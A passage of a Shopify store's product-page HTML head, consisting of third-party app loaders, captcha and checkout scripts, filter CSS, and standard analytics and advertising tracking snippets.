YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/shopify.instantsearchplus.com\/js\/loader.js?v=2\u0026mode=shopify\u0026UUID=4fabe615-47d2-48a2-8808-1367b12f39d3\u0026store=19353847\u0026shop=standartpark.myshopify.com","https:\/\/cdn.calconic.com\/static\/js\/calconic.min.js?shop=standartpark.myshopify.com","https:\/\/cdn.calconic.com\/static\/js\/calconic.cart.min.js?shop=standartpark.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=standartpark.myshopify.com\u0026external-type=shopify\u0026shop=standartpark.myshopify.com","https:\/\/formbuilder.hulkapps.com\/skeletopapp.js?shop=standartpark.myshopify.com","https:\/\/image-optimizer.salessquad.co.uk\/scripts\/tiny_img_not_found_notifier_bb54a443b2a69bf334589c88b7c7bb40.js?shop=standartpark.myshopify.com","https:\/\/cks3.amplifiedcdn.com\/ckjs.production.min.js?unique_id=standartpark.myshopify.com\u0026shop=standartpark.myshopify.com","https:\/\/app.accessibilityspark.com\/widget\/standartpark.myshopify.com.js?shop=standartpark.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/gj5E8GyGkiz2DHIOx0872Q.js?shop=standartpark.myshopify.com","https:\/\/ccjs.amplifiedcdn.com\/ccjs.umd.js?unique_id=standartpark.myshopify.com\u0026shop=standartpark.myshopify.com","https:\/\/str.rise-ai.com\/?shop=standartpark.myshopify.com","https:\/\/strn.rise-ai.com\/?shop=standartpark.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=standartpark.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=standartpark.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=standartpark.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=standartpark.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=standartpark.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-e2b2d2f046bfbdf6dabc3634f0160924.js?shop=standartpark.myshopify.com","\/\/cool-image-magnifier.product-image-zoom.com\/js\/core\/main.min.js?timestamp=1762452607\u0026shop=standartpark.myshopify.com","https:\/\/cdn.roseperl.com\/storelocator-prod\/setting\/standartpark-1762504656.js?shop=standartpark.myshopify.com","https:\/\/cdn.roseperl.com\/storelocator-prod\/wtb\/standartpark-1762504656.js?shop=standartpark.myshopify.com","https:\/\/cdn.roseperl.com\/storelocator-prod\/fo\/standartpark-1762504657.js?shop=standartpark.myshopify.com","https:\/\/cdn.roseperl.com\/storelocator-prod\/stockist-form\/standartpark-1762504657.js?shop=standartpark.myshopify.com","https:\/\/scripts.attributionapp.com\/v2\/attribution-integrations.js?attributionProjectId=i8UzoImD\u0026shop=standartpark.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19353847,"offset":-21600,"reqid":"ec34cb8e-86ad-4849-b3f4-185a75c274a6-1768903673","pageurl":"vodaland-usa.com\/products\/spark-1-premium-channels","u":"68652d076ba5","p":"product","rtyp":"product","rid":516673994780};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//vodaland-usa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//vodaland-usa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://vodaland-usa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://vodaland-usa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//vodaland-usa.com/cdn/shop/t/149/assets/theme.css?v=122767860372303380271764785869" rel="stylesheet" type="text/css" media="all" /><link rel="preload stylesheet" href="//vodaland-usa.com/cdn/shop/t/149/assets/boost-pfs-instant-search.css?v=146474835330714392691757451641" as="style"><link href="//vodaland-usa.com/cdn/shop/t/149/assets/boost-pfs-custom.css?v=179256340326628439691757451641" rel="stylesheet" type="text/css" media="all" />
<style data-id="boost-pfs-style">
    .boost-pfs-filter-option-title-text {}

   .boost-pfs-filter-tree-v .boost-pfs-filter-option-title-text:before {}
    .boost-pfs-filter-tree-v .boost-pfs-filter-option.boost-pfs-filter-option-collapsed .boost-pfs-filter-option-title-text:before {}
    .boost-pfs-filter-tree-h .boost-pfs-filter-option-title-heading:before {}

    .boost-pfs-filter-refine-by .boost-pfs-filter-option-title h3 {}

    .boost-pfs-filter-option-content .boost-pfs-filter-option-item-list .boost-pfs-filter-option-item button,
    .boost-pfs-filter-option-content .boost-pfs-filter-option-item-list .boost-pfs-filter-option-item .boost-pfs-filter-button,
    .boost-pfs-filter-option-range-amount input,
    .boost-pfs-filter-tree-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item,
    .boost-pfs-filter-refine-by-wrapper-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item,
    .boost-pfs-filter-refine-by .boost-pfs-filter-option-title,
    .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item>a,
    .boost-pfs-filter-refine-by>span,
    .boost-pfs-filter-clear,
    .boost-pfs-filter-clear-all{}
    .boost-pfs-filter-tree-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear .refine-by-type,
    .boost-pfs-filter-refine-by-wrapper-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear .refine-by-type {}

    .boost-pfs-filter-option-multi-level-collections .boost-pfs-filter-option-multi-level-list .boost-pfs-filter-option-item .boost-pfs-filter-button-arrow .boost-pfs-arrow:before,
    .boost-pfs-filter-option-multi-level-tag .boost-pfs-filter-option-multi-level-list .boost-pfs-filter-option-item .boost-pfs-filter-button-arrow .boost-pfs-arrow:before {}

    .boost-pfs-filter-refine-by-wrapper-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-refine-by-wrapper-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before,
    .boost-pfs-filter-tree-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-tree-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before,
    .boost-pfs-filter-refine-by-wrapper-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-refine-by-wrapper-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before,
    .boost-pfs-filter-tree-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-tree-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before {}
    .boost-pfs-filter-option-range-slider .noUi-value-horizontal {}

    .boost-pfs-filter-tree-mobile-button button,
    .boost-pfs-filter-top-sorting-mobile button {}
    .boost-pfs-filter-top-sorting-mobile button>span:after {}
  </style>

    <script src="//vodaland-usa.com/cdn/shop/t/149/assets/global.js?v=149358156903360018381759254101" defer="defer"></script>    
    <script src="//vodaland-usa.com/cdn/shop/t/149/assets/custom.js?v=24713137935655317671758738729" defer="defer"></script>
<!-- ClickCease.com tracking -->
<script type='text/javascript'>
  var script = document.createElement('script');
  script.async = true;
  script.type = 'text/javascript';
  var target = 'https://www.clickcease.com/monitor/stat.js';
  script.src = target;
  var elem = document.head;
  elem.appendChild(script);
</script>
<noscript>
  <a href='https://www.clickcease.com' rel='nofollow'>
    <img src='https://monitor.clickcease.com' alt='ClickCease'/>
  </a>
</noscript>
<!-- ClickCease.com tracking -->
<!-- Call Tracking -->
<script>
  document.addEventListener("click", function(event) {
    let a = event.target.closest("a[href^='tel:']");
    if (!a) return;
    event.preventDefault();
    new Image().src = "https://tags.srv.stackadapt.com/conv?cid=htn0UKCMlcf93xBbmsDhdr";
    setTimeout(()=>window.location=a.href,200);
  });
</script>
<!-- Third Party Scripts-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSN7GKK');</script>


<!-- Google Tag Manager gtag 
<script async defer src="https://www.googletagmanager.com/gtag/js?id=AW-874937159"></script>
<script defer>
  window.dataLayer=window.dataLayer||[];
  function gtag(){dataLayer.push(arguments);}
  gtag('js',new Date());
  gtag('config','AW-874937159');
</script>-->



<!-- Hotjar Tracking Code -->
<script type="text/customscript">
  (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
      h._hjSettings={hjid:3063510,hjsv:6};
      a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
  })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Recaptcha -->
<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>

<!-- StackAdapt Universal Pixel -->
<script>!function(s,a,e,v,n,t,z){if(s.saq)return;n=s.saq=function()
{n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!
s._saq)s._saq=n;n.push=n;n.loaded=!
0;n.version='1.0';n.queue=[];t=a.createElement(e);t.async=!
0;t.src=v;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z)}
(window,document,'script','https://tags.srv.stackadapt.com/events.js');saq('ts','wh054ynovg4Ppr2gLA5yrQ');</script>

<!-- Bing UET -->
<script type="text/customscript">(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"56385433", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script type="text/customInlineScript">
  document.addEventListener('click', function (event) {
    if ( event.target.matches('a[href^="tel:"]') ) {
      window.uetq = window.uetq || [];
      window.uetq.push('event', 'Click', {'event_label': 'call_btn'});
    }
    return;
  });
</script>

<!-- Call Tracking Metrics -->
<script async src="//345281.tctm.co/t.js"></script>

<!-- iconnode -->
<script defer src="//scripts.iconnode.com/79008.js"></script>
 
<!-- VWO Async SmartCode -->
<script type='text/javascript'>
  window._vwo_code = window._vwo_code || (function(){
    var account_id=576158,settings_tolerance=2000,library_tolerance=2500,
        use_existing_jquery=false,is_spa=1,hide_element='body',
        f=false,d=document,code={use_existing_jquery:function(){return use_existing_jquery},
        library_tolerance:function(){return library_tolerance},
        finish:function(){if(!f){f=true;
          var a=d.getElementById('_vis_opt_path_hides');
          if(a)a.parentNode.removeChild(a);
        }},
        finished:function(){return f},
        load:function(a){var b=d.createElement('script');
          b.src=a;b.type='text/javascript';b.onerror=function(){_vwo_code.finish()};
          d.getElementsByTagName('head')[0].appendChild(b);
        },
        init:function(){
          window.settings_timer=setTimeout(function(){_vwo_code.finish()},settings_tolerance);
          var a=d.createElement('style'),b=hide_element?
            hide_element+'{opacity:0 !important;filter:alpha(opacity=0)!important;}':'',
            h=d.getElementsByTagName('head')[0];
          a.setAttribute('id','_vis_opt_path_hides');a.setAttribute('type','text/css');
          if(a.styleSheet)a.styleSheet.cssText=b;else a.appendChild(d.createTextNode(b));
          h.appendChild(a);this.load('https://dev.visualwebsiteoptimizer.com/j.php?a='
            +account_id+'&u='+encodeURIComponent(d.URL)+'&f='+(+is_spa)+'&r='+Math.random());
          return settings_timer;
        }};
    window._vwo_settings_timer=code.init();return code;
  }());
</script>
<!-- End VWO Async SmartCode -->

<!-- Vodaland USA LinkedIn Insight Tag -->
<script type="text/javascript">
  _linkedin_partner_id="6815532";
  window._linkedin_data_partner_ids=window._linkedin_data_partner_ids||[];
  window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script>
<script type="text/javascript">
  (function(l){
    if(!l){window.lintrk=function(a,b){window.lintrk.q.push([a,b])};window.lintrk.q=[]}
    var s=document.getElementsByTagName("script")[0];
    var b=document.createElement("script");
    b.type="text/javascript";b.async=true;
    b.src="https://snap.licdn.com/li.lms-analytics/insight.min.js";
    s.parentNode.insertBefore(b,s);
  })(window.lintrk);
</script>
<noscript>
  <img height="1" width="1" style="display:none" alt=""
       src="https://px.ads.linkedin.com/collect/?pid=6815532&fmt=gif"/>
</noscript>
<!--########## SITE VERIFICATION ##########-->
    <meta name="google-site-verification" content="slvQKnyC_bLsbC16AWz0WsZBVDNTOMsyvatXTsuZocA">
    <meta name="google-site-verification" content="TA6Qx6T0BOOPjq1QtAhUCdfczEXtLZsbFvicYaRUunQ">
    <meta name="google-site-verification" content="C8yooHQ6H79pPYf_1Hvk0fDHHOp0lZdSxm5hB8-2BqI">
    <meta name="msvalidate.01" content="1A3E5B3AFBDF5ED9361128D942CE5604">
    <meta name="facebook-domain-verification" content="iaasfz2hbao8c9mvuwrskkmg0hterx">
    <meta name="ahrefs-site-verification" content="e2f3631f9e8cbe8192f3c0441d071ec21133729751b0e61d179826bbd5869f75">

 

  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/69Nep5dMboXw4KbFCBJ7nzzJlYqfsO8Tzrgo5njo?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/route-protection-tracking/blocks/settings/fb8ca446-3fcd-450e-b3b6-e8e3615553e2 --><!-- BEGIN app snippet: route_snippet -->
  <style>
    
  </style>


<script>
document.addEventListener('DOMContentLoaded', function() {
  new RouteWidget({
    entrypoints: 'button.rebuy-cart__checkout-button, button[name=checkout]',
    containerPlacement: '',
    widgetType: 'preferred-checkout',
    shopDomain: 'standartpark.myshopify.com'
  });
});
</script><!-- END app snippet -->

 <!-- END app block --><!-- BEGIN app block: shopify://apps/cozy-antitheft/blocks/Cozy_Antitheft_Script_1.0.0/a34a1874-f183-4394-8a9a-1e3f3275f1a7 --><script src="https://cozyantitheft.addons.business/js/script_tags/standartpark/default/protect.js?shop=standartpark.myshopify.com" async type="text/javascript"></script>


<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b4963-c93f-7837-b26b-741ac6867160/sl-app-extension-57/assets/storelocator.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc75c-0e0f-781a-beb7-685f0b0e2623/rebuy-personalization-engine-253/assets/rebuy-extensions.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bbd7c-0229-7247-b40a-354f7a3f38da/route-shopify-app-275/assets/route-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b4963-c93f-7837-b26b-741ac6867160/sl-app-extension-57/assets/findonline.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019b4963-c93f-7837-b26b-741ac6867160/sl-app-extension-57/assets/wtb.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019b4963-c93f-7837-b26b-741ac6867160/sl-app-extension-57/assets/dealerform.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19353847,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19353847,storefrontBaseUrl: "https://vodaland-usa.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: 